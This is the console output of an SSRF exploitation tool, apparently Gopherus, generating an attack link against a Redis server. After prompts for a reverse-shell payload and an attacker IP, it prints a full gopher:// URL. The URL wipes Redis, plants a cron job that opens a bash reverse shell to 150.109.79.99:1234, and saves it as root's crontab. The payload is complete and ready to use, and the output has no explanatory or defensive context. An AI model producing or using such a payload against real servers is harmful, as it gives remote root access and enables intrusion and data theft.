 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 150.109.79.99
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2468%0D%0
A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/150.109.79.99/1234%200%3E%261%22%
0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%
0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%
0D%0Asave%0D%0A%0A